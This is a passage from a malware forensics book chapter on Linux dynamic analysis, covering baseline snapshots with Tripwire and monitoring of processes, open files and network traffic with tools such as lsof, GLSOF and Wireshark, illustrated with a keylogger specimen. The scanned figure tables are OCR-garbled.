/usr/local/etc/logkeys-kill.sh
/usr/share/binfmts
```

FIGURE 6.3–Using the find command to reveal recent system changes associated with the installation of a keylogger

► The first objective in establishing the baseline system environment is to create a system "snapshot" so that subsequent changes to the system will be recorded.

- During this process, the host integrity monitor scans the file system, creating a snapshot of the system in its normal (*pristine*) system state.
- The resulting snapshot will serve as the baseline system "template" to compare against subsequent system changes resulting from the execution of a suspect program on the host system.
- After creating a system snapshot, the digital investigator can invoke the host integrity monitoring software to scan the file system for changes that have manifested on the system as a result of executing the suspect program.

▶ In this section, Open Source Tripwire (tripwire) will be implemented to demonstrate how to establish a baseline system environment.

• To create a system snapshot so that subsequent changes to the system will be captured, tripwire needs to be run in *Database Initialization Mode*, which takes a snapshot of the objects residing on the system in its normal (pristine) system state.

• To launch the Database Initialization Mode, as shown in Figure 6.4, Open Source Tripwire must be invoked with the tripwire -m i (or --init) switches.

```
malwarelab@MalwareLab:~$ tripwire -m i
Parsing policy file: /etc/tripwire/tw.pol
Generating the database...
*** Processing Unix File System ***
```

FIGURE 6.4-Initializing the Open Source Tripwire database

- When run in Database Initialization Mode, tripwire reads a policy file, generates a database based on its contents, and then cryptographically signs the resulting database.
- The digital investigator can specify which policy, configuration, and key files are used to create the database through command-line options. The resulting database will serve as the system baseline snapshot, which will be used to measure system changes during the course of running a suspect program on the host system.

# PRE-EXECUTION PREPARATION: SYSTEM AND NETWORK MONITORING

# $\square$ A valuable way to learn how a malicious code specimen interacts with a victim system, and identify risks that the malware poses to the system, is to monitor certain aspects of the system during the runtime of the specimen.

► Tools that monitor the host system and network activity should be deployed prior to execution of a subject specimen and during the course of the specimen's runtime. In this way, the tools will capture the activity of the specimen from the moment it is executed.

▶ In this section, *passive* and *active monitoring* will be discussed. Through this lens, tools will be recommended to fulfill certain tasks. More detailed discussion on how to deploy the tools and interpret collected data is discussed later in this chapter, in the section Execution Trajectory Analysis: Observing Network, Process, System Calls, and File System Activity.

• On a Linux system, there are five areas to monitor during the dynamic analysis of malicious code specimen:

- Processes;
- The file system;
- The /proc directory;
- Network activity (to include IDS); and
- System calls.

► To effectively monitor these aspects of an infected malware lab system, use both *passive* and *active* monitoring techniques (see Figure 6.5).



FIGURE 6.5-Implementation of passive and active monitoring techniques

### Analysis Tip

#### Document your "digital footprints"

The digital investigator should interact with the victim malware lab system to the smallest degree practicable in effort to minimize "digital footprints" in collected data. Similarly, the digital investigator should document any action taken that could result in data that will manifest in the monitoring process, particularly if another investigator or party will be reviewing the monitoring output. For example, if during the course of monitoring, the digital investigator launches gcaltool to check a hexadecimal value, it should be noted. Documenting investigative steps minimizes perceived anomalies and distracting data that could complicate analysis.

### Passive System and Network Monitoring

 $\square$  Passive system monitoring involves the deployment of a host integrity or installation monitoring utility. These utilities run in the background during the runtime of a malicious code specimen, collecting information related to the changes manifesting on the host system attributable to the specimen.

► After the specimen is run, a system integrity check is performed by the implemented host integrity or installation monitoring utility, which compares the system state before and after execution of the specimen.

• For example, after initializing tripwire and creating a database, changes manifesting on the host system as attributable to a malware specimen are recorded by tripwire. In particular, after the specimen is run, a system integrity check is performed by tripwire and the results of the inspection are compared against the stored values in the database.

• Discovered changes are written to a tripwire report for review by the digital investigator. In the Event Reconstruction and Artifact Review: Post-Run Data Analysis section of this chapter the results of a tripwire system integrity check are examined to demonstrate how the results manifest.

#### Investigative Consideration

• In addition to passively collecting information relating to system changes, network-related artifacts can be passively collected through the implementation of a Network Intrusion Detection System (NIDS) in the lab environment. Whether the NIDS is used in a passive or active monitoring capacity is contingent upon how the digital investigator configures and deploys the NIDS.

### Active System and Network Monitoring

Z Active system monitoring involves running certain utilities to gather real-time data relating to both the behavior of the malicious code specimen, and the resulting impact on the infected host. The tools deployed will capture process information, file system activity, system calls, /proc directory data, and network activity.

► This section discusses the areas of interest to be monitored and the common tools to achieve this endeavor. Later, in the section Executing the Malicious Code Specimen, the monitoring process and tool usage in the context of an executed malware specimen on a victim lab system will be discussed in greater detail.

#### Process Activity and Related /proc/<pid> Entries

After executing a suspect program, examine the properties of the resulting process, and other processes running on the infected system. To obtain context about the newly created suspect process, pay close attention to the following:

- The resulting process name and process identification number (PID)
- The system path of the executable program responsible for creating the process
- · Any child processes related to the suspect process
- · Libraries loaded by the suspect program
- Interplay and relational context to other system state activity, such as network traffic system calls

▶ Process activity can examined with native Linux utilities, such as ps,<sup>10</sup> pstree,<sup>11</sup> and top.<sup>12</sup> Further, a valuable tool for gathering process informa-

<sup>&</sup>lt;sup>10</sup> For more information about ps (which is native on Linux systems and a part of the procps tool suite), go to http://procps.sourceforge.net/.

<sup>&</sup>lt;sup>11</sup> For more information about pstree (which is native on most Linux systems and a part of the PSmisc suite), go to http://psmisc.sourceforge.net/.

<sup>&</sup>lt;sup>12</sup> For more information about top (which is native on Linux systems and a part of the procps tool suite), go to http://procps.sourceforge.net/.

| rocess PP<br>reitgerichdaemo 29<br>dbus-launch 22<br>dbus-launch 24<br>vmware-vmblock 19<br>reitgerichdath 29<br>tgwnb 88<br>unity-files-dae 28<br>obus-daemon 26<br>ofs-gphoto2-vo 27<br>unity-musicstor 29<br>moder-manager 92<br>goa-daemon 23                                                                                                    | CPL<br>4 0<br>0 0<br>6 0<br>1 0<br>0 0<br>1 0<br>0 0<br>1 0<br>0 0<br>3 0<br>0 0<br>3 0<br>0 0<br>0 0<br>0 0<br>0           | <ol> <li>Command Line<br/>/us/bin/zeitgeist-d<br/>/us/bin/dbus-launc<br/>/us/sbin/vmware-u<br/>zeitgeist-datahub<br/>tpvmlpd2<br/>/us/lib/unity-less<br/>/us/lib/gv/s/gw/s-g<br/>/us/lib/av/sapen<br/>/us/lib/nity-less<br/>/us/lib/nity-less</li> </ol>            | User<br>malwarela<br>noot<br>malwarela<br>root<br>malwarela<br>malwarela<br>malwarela<br>malwarela      | 22721095492tiatioutput Ams/ keysing Properties  Image   Performance Craph   TC93P   Environment   Strings   Scurity   Per        Image Te      PathPermasion denied      Command Ense: logkeystiztoutput /tmg/ keysing      Current directory:Permission denied      Started (UTC): Trenda, 93.342 2013 01.11994.      Pid: 1 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| reitipeist-daemo 23<br>dbus-launch 26<br>wmware-wholock-19<br>zeitopeist-datah 29<br>tpvmlp 88<br>unity-files-dae 28<br>dbus-daemon 26<br>gvfs-gphoto2-vo 27<br>unity-musicstor 29<br>modem-manager 92<br>gpa-daemon 23                                                                                                    | 4 0<br>0 0<br>6 0<br>1 0<br>8 0<br>1 0<br>0 0<br>3 0<br>3 0                                                                 | /usr/bin/zeitgeist-d<br>/usr/bin/dbus-lanc<br>/usr/sbin/mwaze-u-<br>zeitgeist-datahub<br>tpvmlpd2<br>/usr/lib/unity-leas<br>/usr/lib/usr/s/gvts-g<br>/usr/lib/unity-leas<br>/usr/lib/lowity-leas<br>/usr/lib/lowity-leas<br>/usr/lib/notder                         | malwarela<br>noot<br>malwarela<br>root<br>matwarela<br>malwarela<br>malwarela<br>malwarela<br>malwarela | Image   Performance Craph   TCP3P   Environment   Strings   Scurity   Per *<br>Image Re<br>Peth: «Permission devices-<br>Command line: logknys -start-output/tmg/keyslog<br>Current divectory: «Permission devices-<br>Started (UTC): Treesday, 93-July 2013 05.51994<br>Pid: 1977                                            |
| vmtoolid 19<br>unity-scope-vid 29<br>dbus-daemon 41<br>polkid 94<br>scounts-daemon 14<br>upowerd 20<br>update-manager 30<br>update-manager 30 | 9 0<br>6 0<br>7 0<br>3 0<br>5 0<br>6 0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0 | Jusylib/gnome-enli<br>Jusylibi/ython/us<br>//bir/dbus-daemon<br>/usrlib/golicykit-1/<br>/usrlib/golicykit-1/<br>/usrlib/g86-inursg<br>/usrlib/g86-inursg<br>/usrlib/gython/us<br>ustartudev-bridg<br>/usrlibi/gython/us<br>/usrlibi/gython/us<br>/usrlibi/gython/us | root<br>malwarela<br>root<br>root<br>root<br>root<br>root<br>root<br>root<br>roo                        | Dared oljects linked at startup (using 168)                                                                                                    |
| lookeys 78                                                                                                    | 7 0                                                                                                    | logkeys -start-out                                                                                                    | reet                                                                                                    | evdev_read                                                                                                    |

FIGURE 6.6-Monitoring process activity with Linux Process Explorer

tion in a clean, easy to navigate GUI is Linux Process Explorer.<sup>13</sup> As shown in Figure 6.6, during the analysis of a suspect Executable and Linkable Format (ELF) file specimen, a malicious process is identified with Linux Process Explorer; by right-clicking on a target process and selecting "Properties," deeper analysis into the process can be conducted.

▶ In addition to monitoring newly created processes, as discussed in Chapters 1 and 2, it is also important to inspect the /proc/<pid> entries relating to the processes to harvest additional information relating to the processes.

#### File System Monitoring: Open Files and Sockets

▶ In addition to examining process information, it is important to also examine real-time file system activity and network sockets opened on an infected system during dynamic analysis.

- The *de facto* tool used by many digital investigators is the lsof ("list open files") utility, which is native to Linux systems.<sup>14</sup> **X**
- Invoking lsof with no command switches will list all open files belonging to all active processes. Conversely, using the -p switch and supplying the PID assigned to a suspect process will collect information specifically related to that target process.

<sup>&</sup>lt;sup>13</sup> For more information about Linux Process Explorer, go to http://sourceforge.net/projects/procexp/.

<sup>&</sup>lt;sup>14</sup> For more information about lsof, go to ftp://lsof.itap.purdue.edu/pub/tools/unix/lsof/; latest FAQ: ftp://lsof.itap.purdue.edu/pub/tools/unix/lsof/FAQ; latest man page: ftp://lsof.itap.purdue.edu/pub/tools/unix/lsof/FAQ; latest man page: ftp://lso

- Examine all socket connections on the infected system using the -i switch. For further granularity, lsof can be used to isolate socket connection activity by protocol by using:
  - □ -iUDP (list all processes associated with a UDP port); and
  - □ -iTCP (lists all processes associated with a TCP port).

#### Investigative Consideration

• Use the watch command<sup>15</sup> in conjunction with lsof to gather information in real time, as shown in Figure 6.7. The watch command executes a desired command periodically and displays the output stdout in the command terminal, enabling the digital investigator to observe any changes in program output over time.

root@MalwareLab:/# watch lsof

FIGURE 6.7-Monitoring the lsof command with watch

- By default, a program invoked with the watch command is run every 2 seconds; use -n <interval in seconds> or --interval <interval in seconds> to modify the interval. For example, to modify the interval to one second use: watch -n 1 lsof.
- As discussed in Chapter 1, a tool that can be used in conjunction with or as an alternative to lsof, is fuser,<sup>16</sup> which displays the files being accessed by a target process. Usage and command switches for fuser are discussed in the Tool Box appendix at the end of this chapter.
- File monitoring suites, such as Inode Notify (inotify),<sup>17</sup> File Alteration Monitor (FAM),<sup>18</sup> and Gamin<sup>19</sup> (discussed in the Tool Box appendix) can also be used in tandem with lsof and fuser to gain a holistic perspective of file system activity.

### GUI Tools for File System Monitoring

▶ Until recently, very few robust and intuitive graphical tools for monitoring file activity on a Linux system existed. Useful GUI tools, GSLOF (graphical

<sup>&</sup>lt;sup>15</sup> For more information about the watch command, go to http://linux.die.net/man/1/watch.

<sup>&</sup>lt;sup>16</sup> For more information about fuser (which is native to many Linux systems and a part of the PSmisc suite), go to http://psmisc.sourceforge.net/.

<sup>&</sup>lt;sup>17</sup> For more information about inotify, go to https://www.kernel.org/pub/linux/kernel/people/rml/inotify/.

<sup>&</sup>lt;sup>18</sup> For more information about FAM, go to http://oss.sgi.com/projects/fam/.

<sup>&</sup>lt;sup>19</sup> For more information about Gamin, go to https://people.gnome.org/~veillard/gamin/.

| 🗮 Filter:     |      |        |        |          |       |           |           |         | •       | Case sensitive | 1      | 4    |       | 4        | e st    | art |
|---------------|------|--------|--------|----------|-------|-----------|-----------|---------|---------|----------------|--------|------|-------|----------|---------|-----|
| PROCESS       | PID  | TID PG | DIPPE  | USER     | FD    | TYPE      | DEVICE    | SIZENU. | .I NCDE | NAME           | STATUS | T    |       |          |         |     |
| gcalctool     | 4576 | 258    | 1 28   | malwar   | 9u .  | Links     | 0x000000. | 010     | 37410   | socket         | CLOSED |      | a dia | 120      | 10      | -   |
| dbus-daemon   | 2621 | 26.    | 11     | marwar   | 130u  | LUTSK .   | 0x00000.  | 010     | 37350   | socket.        | CLOSED | 100  |       | 1        |         |     |
| dbus-daemon   | 2621 | 263    | 1 1    | malwar   | 1910  | LINK      | 0x000000. | 010     | 37411   | socket.        | CLOSED |      | 4     | Pret     | trences |     |
| python        | 4670 | 256    | 2 4663 | malwar   | 6u    | unix      | 0x00000.  | 0t0     | 39329   | socket         | OPEN   |      | 5425  | piciolus | filed   |     |
| python        | 4670 | 256    | 2 4663 | malwar   | 74    | Linia     | 0x000000  | 010     | 39189   | socket         | OPEN   |      |       |          |         |     |
| dbus-daemon   | 2621 | 263    | 1 1    | malwar   | 1304  | unit      | 0x00000.  | 0:00    | 39390   | socket         | OPEN   |      |       |          |         |     |
| python        | 4670 | 254    | 2 466  | maiwar   | 90    | lumit     | 0x000000  | 010     | 39394   | socket         | OPEN   |      |       |          |         |     |
| python        | 4670 | 254    | 2 466  | mahwar   | 10u   | Lania     | 0x000000  | 000     | 39396   | socket         | OPEN   |      |       |          |         |     |
| tbus-daemon   | 2621 | 263    | 1 1    | malwar   | 131u  | LINK      | 0x00000.  | . CtO   | 39397   | socket         | OPEN   |      |       |          |         |     |
| python        | 4670 | 254    | 2 4663 | / malwar | 130   | Junis     | 0=000000. | 010     | 39510   | cocket         | OPEN   |      |       |          |         |     |
| python        | 4670 | 254    | 2 466  | malwar   | 150   | LINE :    | Gk00000.  | 0t0     | 39117   | socket         | OPEN   | _    |       |          |         |     |
| gnome-session | 2582 | 254    | 2 198  | i malwar | 210   | LINK      | 0+000000. | 010     | 39518   | sucket         | OPEN   |      |       |          |         |     |
| dbus-daemon   | 2621 | 26.    | 1 1    | malwar   | 1320  | Linix     | 6x00000.  | 10e0    | 39511   | socket         | OPEN   |      |       |          |         |     |
| ovthon        | 4670 | 254    | 2 4663 | malwar   | 160   | unit      | 8x000000. | 010     | 39123   | socket         | OPEN   | -    |       |          |         |     |
| dbus-daemon   | 2621 | 263    | 11     | malwar   | 1334  | LICEN     | 0x000000. | 010     | 39524   | socket         | OPEN   |      |       |          |         |     |
| dbus-daemon   | 2621 | 263    | 1 1    | malwar   | 1340  | LIPPER    | 0x00000.  | OEO .   | 53876   | socket         | OPEN   |      |       |          |         |     |
| dbus-daemon   | 2621 | 26.    | 1 1    | imalwar  | 1350  | Aurhist . | 0x00000.  | Ot0     | 53634   | socket         | OPEN   | - 21 |       |          |         |     |
| dbus-daemon   | 2621 | 262    | 1 1    | malwar   | 1340  | Lands .   | 0x00000   | 010     | 53876   | socket         | CLOSED | - 10 |       |          |         |     |
| lbus daemon   | 2621 | 262    | 2.2    | mohear   | 1350  | terried   | 0-00000   | 010     | \$3634  | point          | CLOSED | 100  |       |          |         |     |
| ogkeys        | 7877 | 78     | 71.    | root     | Cwd.  | unknown   |           |         |         | /proc/7871/cw  | OPEN   |      |       |          |         |     |
| logkeys       | 7877 | 787    | 24     | root     | rtd   | unknown   |           |         |         | /proc/7877/ro  | OPEN   |      |       |          |         |     |
| ogkeys        | 7877 | 783    | 71     | root     | ht    | unknown   |           |         |         | /proc/7877/ex. | OPEN   |      |       |          |         |     |
| ogkeys        | 7977 | 78     | 71     | root     | NOFD  |           |           |         |         | /proc/7877/td  | OPEN   |      |       |          |         |     |
| nome-session  | 2582 | 250    | 2 1980 |          | 220   | unts:     | Ox000000  | 010     | 1140    | socket         | OPEN   |      |       |          |         |     |
| ibus-daemon   | 2621 | 262    | 1 1    | malwar   | 1340  | unix      | Ox00000.  | loto    | 1140.   | socket         | OPEN   |      |       |          |         |     |
| dbus-daemon   | 2621 | 28:    | 1.1    | malwar.  | 1.350 | unix      | 0400000   | 010     | 1140.   | socket         | OPEN   |      |       |          |         |     |

FIGURE 6.8-Monitoring file activity with GSLOF during the execution of a keylogger

 $lsof)^{20}$  and Mortadelo,<sup>21</sup> both reveal the real-time system path of file activity, files, and libraries accessed by each running process, as well as a status column, which advises of the failure or success of the monitored activity.

- For example, in Figure 6.8, the file system activity resulting from the execution of a keylogger program is captured in granularity with GLSOF, allowing the digital investigator to trace the trajectory of the resulting process as it executes.
- GLSOF is two separate GUI tools written in Java—FileMonitor<sup>22</sup> and Queries<sup>23</sup>; both tools require that lsof is installed on your analysis system.
  - □ FileMonitor captures file activity, processes, and network connections in real time. The collected data manifests in the tool output table in useful fields: PROCESS, Process Identification (PID), Task Identification (TID); Process Group Identification (PGID), Parent Process Identification (PPID), USER, File Descriptor (FD), TYPE (type of associated node), DEVICE (device numbers for character special files, block special files, among others), SIZE, NLINK (file link count), NODE (inode number for local files), NAME (for where the file resides; name of the mount point and file system), and STATUS (Open or Closed). As shown in Figure 6.9, the output table fields can be customized by selecting/deselecting desired field.
- GLSOF FileMonitor is launched from the command line using the following command: :~\$ java -jar <file path>/filemonitor.jar
- Once invoked, the digital investigator must create a "preference"—or capture profile; the data collection options can be configured using the

<sup>&</sup>lt;sup>20</sup> For more information about GLSOF, go to http://glsof.sourceforge.net/.

<sup>&</sup>lt;sup>21</sup> For more information about Mortadelo, go to http://gitorious.org/mortadelo and http://people.gnome.org/~federico/news-2007-06.html#mortadelo.

<sup>&</sup>lt;sup>22</sup> For more information about GLSOF FileMonitor, go to http://glsof.sourceforge.net/filemonitor/. The command to invoke FileMonitor as instructed on the tool's Web site is: \$> java -Djava.security. policy=path/security-client.txt -jar path/filemonitor.jar. Installation of default-jre allows for the basic invocation described in the chapter body.

<sup>&</sup>lt;sup>23</sup> For more information about GLSOF Queries, go to http://glsof.sourceforge.net/queries/.

```
PROCESS
PID
PID
PGID
PID
VSER
FD
VSER
FD
VTYPE
VDEVICE
SIZE
NLINK
NODE
NAME
```

FIGURE 6.9-FileMonitor Output Table Field selection

preferences panel (Figure 6.10). After the parameters of a preference are saved, and the "Start" button is clicked, FileMonitor will collect the target dataset in real time.

- GLSOF Queries enables the digital investigator to run, manage, and analyze multiple lsof queries from a centralized graphical control panel.
- GLSOF Queries is launched from the command line using the following command: :~\$ java -jar <file path>/queries.jar
- Upon execution, a new lsof command can be added as a collection option. Each instance of lsof is listed as a "query" in the control panel; upon creating a new query a preference menu (Figure 6.11) provides for granular configuration of data collection. Once the configuration is complete, the query can be executed by right-clicking on it and selecting "run query" from the menu (Figure 6.12).
- Underneath the root of the query, a list of captured process is presented; by selecting a target process all of the respective lsof data manifest in the output table, containing field for PROCESS, Process Identification (PID), Process Group Identification (PGID), Parent Process Identification (PPID), USER, File Descriptor (FD), TYPE, DEVICE, SIZE, NLINK, NODE, and NAME. As shown in Figure 6.13, the data associated with a suspect keylogger program are captured in GLSOF Queries.
- A helpful "Search" bar feature provides for a means of conducting keyword searches in all data fields or a specific data field (e.g., PID, USER, TYPE, etc.) selected in the dropdown Search bar menu.

### Network Activity

▶ In addition to monitoring the activity on the infected laboratory host system, monitoring the live network traffic to and from the system during the course of running a suspect program is also important. Monitoring and capturing the network serves a number of investigative purposes.

• First, the collected traffic helps to identify the network capabilities of the specimen. For instance, if the specimen calls out for a Web server, the specimen relies upon network connectivity to some degree, and per-

| ocation          | Global                        |
|------------------|-------------------------------|
| Remote           | e AND all settings            |
| Address Tenantit | Avoid                         |
| Port 1.00        | 🕑 Show addresses in IP-format |
| Test             | e NFS files                   |
|                  | Show port-numbers             |
|                  | 🕑 UNIX domain socket files    |
|                  | 🔾 ID Number 🖷 Login Name      |
|                  | ○ File Size ■ File Offset     |
|                  | Max # of links for a file     |
|                  | Timeout (s)                   |
|                  |                               |
|                  |                               |
|                  |                               |
|                  |                               |

|                 |                                                       |         |     |      | Type Value A | tion |
|-----------------|-------------------------------------------------------|---------|-----|------|--------------|------|
| Process         |                                                       | Exclude | Add | Edit |              |      |
| ID/Login name   |                                                       | Exclude | Add | Edit | 1            |      |
| File Descriptor | C                                                     | Exclude | Add | Edit |              |      |
| PID             | [                                                     | Exclude | Add | Edit |              |      |
| PGID            | [                                                     | Exclude | Add | Edit |              |      |
| Network         |                                                       |         | Add | Edit |              |      |
|                 | Port Protocol IPV V                                   |         |     |      |              |      |
| Path            |                                                       | Browse  | Add | Edit | 1            |      |
| Directory       |                                                       | Browse  | Add | Edit | I            |      |
|                 | Full descent tree     Mount points     Symbolic links |         |     |      |              |      |

FIGURE 6.10-GLSOF FileMonitor Preferences configuration

haps more importantly, the program's interaction with the Web server may potentially relate to the program's vector of attack, additional malicious payloads, or a command and control structure associated with the program.

• Further, monitoring the network traffic associated with the victim host will allow the digital investigator to further explore the requirements of the

|                     | 🔞 Edit query                                                    |       |
|---------------------|-----------------------------------------------------------------|-------|
|                     | Process Network Login FileDescriptor Directory PID PGID Generic | Other |
|                     | Active Process Control                                          |       |
|                     | Process Exclude                                                 |       |
| 👩 🗇 💮 GLSOF Querles |                                                                 |       |
| File View Help      |                                                                 |       |
| Search:             |                                                                 |       |
| 27.4                |                                                                 |       |
| 6000000             |                                                                 |       |
| Add query           |                                                                 |       |
|                     |                                                                 |       |
|                     |                                                                 |       |
|                     |                                                                 |       |
|                     |                                                                 |       |
|                     |                                                                 |       |
|                     |                                                                 |       |
|                     | Add Bernaue                                                     |       |
|                     | MAR DECOMPT                                                     |       |
|                     | Cancel                                                          | Ok    |
|                     |                                                                 |       |
|                     | Chart                                                           |       |

FIGURE 6.11–GLSOF Queries Preferences configuration

| ile View H  | OF Queries                |   |  |
|-------------|---------------------------|---|--|
| earch:      |                           |   |  |
| è 🗉 😤       |                           |   |  |
| Isof        |                           |   |  |
| Isof -p 449 | Edit query<br>Remove quer |   |  |
|             | Run query                 |   |  |
|             | Columns<br>Statistics     | * |  |

FIGURE 6.12–Executing a GLSOF query

| ear                                                  | ch:             |      |             |      |      |      |       |        |      |       |        | - 🗧 🔁 Case sensitive 🔍 Fin                  |  |  |
|------------------------------------------------------|-----------------|------|-------------|------|------|------|-------|--------|------|-------|--------|---------------------------------------------|--|--|
|                                                      | E ÷             | PID  | PGID        | PPID | USER | FD   | TYPE  | DEVICE | SIZE | NLINK | NODE   | NAME                                        |  |  |
| bash<br>kworker/0:1<br>sudo<br>su<br>at-spi-bus-laun | 4490            | 4490 | 1           | root | cwd  | DIR  | 0x801 |        | 23   | 2     | 1      |                                             |  |  |
|                                                      | bash            | 4490 | 4490        | 1    | root | rtd  | DIR   | 0x801  |      | 23    | 2      | /                                           |  |  |
|                                                      | kworker/0:1     | 4490 | 4490        | 1    | root | txt. | REG   | 0x801  |      | 1     | 817225 | /usr/local/bin/logkeys                      |  |  |
|                                                      | sudo            | 4490 | 4490        | 1    | root | mem  | REG   | 0x801  | 1    | 1     | 531643 | /usr/lib/locale/locale-archive              |  |  |
|                                                      |                 | 4490 | 4490        | 1    | root | mem  | REG   | 0x801  |      | 1     | 394082 | /lib/i386-linux-gnu/libm-2.15.so            |  |  |
|                                                      | at-spi-bus-laun | 4490 | 4490        | 1    | root | mem  | REG   | 0x801  |      | 1     | 394050 | /lib/i386-linux-gnu/libc-2.15.so            |  |  |
|                                                      | kworker/0:2     | 4490 | 4490        | 1    | root | mem  | REG   | 0x801  |      | 1     | 394071 | /lib/i386-linux-gnu/libgcc_s.so.1           |  |  |
|                                                      | kworker/0:0     | 4490 | 4490        | 1    | root | mem  | REG   | 0x801  |      | 1     | 530976 | /usr/lib/i386-linux-gnu/libstdc++.so.6.0.16 |  |  |
|                                                      | pickup          | 4490 | 4490        | 1    | root | mem  | REG   | 0x801  |      | 1     | 394030 | /lib/i386-linux-gnu/ld-2.15.so              |  |  |
|                                                      | java            | 4490 | 4490        | 1    | toot | 0r   | CHR   | 0x5    | 0t0  | 1     | 5910   | /dev/input/event1                           |  |  |
|                                                      | logkeys         | 4490 | 4490 4490 1 |      |      | 2u   | CHR   | 0xb    | oto  | 1     | 5      | /dev/pts/2                                  |  |  |

FIGURE 6.13–Analyzing a suspect keylogger with a GLSOF query

specimen. If the network traffic reveals that the hostile program is requesting a Web server, the digital investigator will know to adjust the laboratory environment to include a Web server, to in effect "feed" the specimen's needs to further determine the purpose of the request.

- There are a number of network traffic analyzing utilities (or "sniffers") available for the Linux operating system. Most Linux systems are natively equipped with a network monitoring utility, such as tcpdump,<sup>24</sup> a very powerful and flexible command-line-based tool that can be configured to scroll real-time network traffic to a console in a human readable format to serve this purpose.<sup>25</sup> However, for the purpose of collecting real-time network traffic during dynamic analysis of a suspect program, it is advantageous to use a tool that provides an intuitive graphical interface.
- Perhaps one of the most widely used GUI-based network traffic analyzing utilities is Wireshark.<sup>26</sup> Wireshark is a multiplatform, robust, live capture, and offline analysis packet capture utility that provides the user with powerful filtering options and the ability to read and write numerous capture file formats.

▶ Before running Wireshark for the purpose of capturing and scrolling realtime network traffic emanating to and from a host system, consider the deployment and configuration options.

- The first option is to deploy Wireshark locally on the host victim system. This makes it easier for the digital investigator to monitor the victim system and make necessary environment adjustments. Recall, however, that this is not always possible, because some malicious code specimens terminate certain "nosy" security and monitoring tools, including packetanalyzing utilities.
- As a result, an alternative is to deploy Wireshark from the malware lab "monitoring" host to collect all network traffic. The downside to this approach is that it requires the digital investigator to frequently alternate between virtual hosts in an effort to monitor the victim host system.
- Once the decision is made as to how the tool will be deployed, Wireshark needs to be configured to capture and display real-time traffic in the tool display pane.
- In the Wireshark Capture Options, as shown in Figure 6.14, select the applicable network interface from the top toggle field, and enable packet capture in promiscuous mode by clicking the box next to the option. Further, in the Display Options, select "Update list of packets in live capture" and "Automatic scrolling in live capture."

<sup>&</sup>lt;sup>24</sup> For more information about tcpdump, go to http://www.tcpdump.org/.

<sup>&</sup>lt;sup>25</sup> For more information about tcpdump, go to www.tcpdump.org/tcpdump\_man.html.

<sup>&</sup>lt;sup>26</sup> For more information about Wireshark, go to http://www.wireshark.org/.

| Interface: e                                     | tho                                              |                            |            |                                        |       |                 |             |                    |  |
|--------------------------------------------------|--------------------------------------------------|----------------------------|------------|----------------------------------------|-------|-----------------|-------------|--------------------|--|
| IP address: 1                                    | 92.168.2                                         | 7.140,                     | fes        | 0::20c:29ff:feb5:5                     | idc6. |                 |             |                    |  |
| Link-layer he                                    | eder type                                        | EL                         | 100        | net :                                  |       | Buffer size: 1  |             | megabyte(s)        |  |
| Capture p<br>Cipture p<br>Capture p<br>Capture p | ackets in<br>acients in<br>ackets in<br>packet i | prom<br>moni<br>pcap<br>to | tor<br>-ng | vous mode<br>mode<br>format<br>i bytes |       |                 |             |                    |  |
| Capture Filt                                     | er:                                              |                            |            |                                        |       |                 |             | Compile BPF        |  |
| Capture File(s                                   | )                                                |                            |            |                                        |       | Display Options |             |                    |  |
| File: Browse                                     |                                                  |                            |            |                                        |       | Update list o   | -<br>Dic    | kets in real time  |  |
| Use multi                                        | ale files                                        |                            |            |                                        |       |                 |             |                    |  |
| inf Next files                                   | wery:                                            |                            |            | : megabyrels                           |       | M Automatic sc  | rolli       | ng in live capture |  |
| E. Next They                                     | wery.                                            |                            |            | Catation C.                            |       | 😸 Hide capture  | info        | dialog             |  |
| E Ring buffr                                     | rowth.                                           | a î files                  |            |                                        |       |                 | Accession ( |                    |  |
| Stop capt                                        | are after                                        |                            |            | 1 Tile(1)                              |       | Name Mesolution |             |                    |  |
| Stop Capture                                     |                                                  |                            |            |                                        |       | Enable MAC r    | iain+       | resolution         |  |
| -after                                           |                                                  |                            |            | packet(s)                              |       | Enable netwo    | ikis        | me resolution      |  |
| after                                            |                                                  |                            |            | megabyteis                             |       |                 |             |                    |  |
|                                                  |                                                  |                            |            |                                        | -     | K Enable transp | initia i    | name resolution    |  |

FIGURE 6.14-Wireshark capture options

• At this point, no filters should be enabled on the traffic. Later, during the course of investigation, applying specific filters based upon identified or known network artifacts may be appropriate.

#### Investigative Consideration

- In addition to capturing and displaying full network traffic content, it is helpful to use a network visualization tool to serve as a high-level map of the network traffic. To this end, the digital investigator can quickly get an overall perspective of the active hosts, protocols being used, and volume of traffic being generated. A helpful utility in this regard is EtherApe,<sup>27</sup> an open source network graphical analyzer.
- EtherApe displays the hostname and IP addresses of active network nodes, along with the respective network protocols captured in the network traffic.
- To differentiate the protocols in the network traffic, each protocol is assigned a unique color, with the corresponding color code displayed in a protocol legend on the tool interface, as shown in Figure 6.15.
- EtherApe is highly configurable, allowing for the user to customize the format of the capture. Further, EtherApe can read and replay saved traffic capture sessions. An alternative to EtherApe is jpcap,<sup>28</sup> a Java-based network capture tool that performs real-time decomposition and visualization of network traffic.

#### Port Activity

▶ In addition to monitoring the network traffic, examine real-time open port activity on the infected system, and the port numbers of the remote systems being requested by the infected system.

<sup>&</sup>lt;sup>27</sup> For more information about EtherApe, go to http://etherape.sourceforge.net/.

<sup>&</sup>lt;sup>28</sup> For more information about jpcap, go to http://jpcap.sourceforge.net/.

